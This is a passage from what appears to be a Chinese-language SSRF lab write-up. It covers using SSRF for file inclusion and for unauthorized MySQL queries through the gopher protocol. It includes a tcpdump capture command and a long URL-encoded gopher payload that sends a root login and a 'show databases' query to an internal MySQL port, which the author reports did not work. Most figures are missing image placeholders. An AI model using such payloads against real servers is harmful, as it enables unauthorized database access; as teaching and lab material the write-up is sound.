%30%61%25%32%30%25%30%64%25%30%61%25%32%64%25%32%64%25%32%64%25%32%64%25%36%31%25%36%31%25%36%31%25%36%31%25%32%64%25%32%64 |

然后通过gopher协议进行提交 后面http协议直接访问


0x015利用SSRF进行文件包含漏洞利用
这里就利用SSRF通过http协议进行文件包含漏洞的利用




0x016使用SSRF对mysql进行未授权查询
tcpdump -i lo port 3306 -w mysql.pcapng

抓包数据流
追踪TCP流

1 | import sys |

1 | gopher://172.250.250.1:3306_%a4%00%00%01%85%a2%bf%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%67%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%06%38%34%31%32%35%31%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%34%33%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%21%00%00%00%03%73%65%6c%65%63%74%20%40%40%76%65%72%73%69%6f%6e%5f%63%6f%6d%6d%65%6e%74%20%6c%69%6d%69%74%20%31%0f%00%00%00%03%73%68%6f%77%20%64%61%74%61%62%61%73%65%73%01%00%00%00%01 |
没成功QAQ;
